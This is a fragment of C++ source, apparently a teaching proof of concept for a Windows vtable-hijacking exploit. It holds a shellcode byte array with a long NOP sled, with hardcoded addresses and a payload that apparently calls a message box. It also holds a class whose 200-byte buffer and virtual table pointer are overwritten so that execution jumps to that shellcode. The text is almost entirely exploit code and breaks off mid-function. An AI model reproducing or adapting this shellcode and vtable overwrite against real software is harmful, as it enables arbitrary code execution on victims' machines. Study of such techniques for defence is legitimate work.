 char shellcode1[]=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x33\xDB\x53\x68\x62\x75\x70\x74\x68\x62\x75\x70\x74\x8B\xC4\x53"
"\x50\x50\x53\xB8\x68\x3D\xE2\x77\xFF\xD0\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x7C\xE2\x42\x00";
class vf
{
public:
char buf[200];
virtual void test(void)
{
cout<<"Class Vtable::test()"<<endl;
}
};
vf overflow, *p;
void main(void)
{
LoadLibrary("user32.dll");
char * p_vtable;
p_vtable=overflow.buf-4;//point to virtual table
//__asm int 3
//reset fake virtual table to 0x004088cc
//the address may need to ajusted via runtime debug
p_vtable[0]=0x30;
p_vtable[1]=0xE4;
p_vtable[2]=0x42;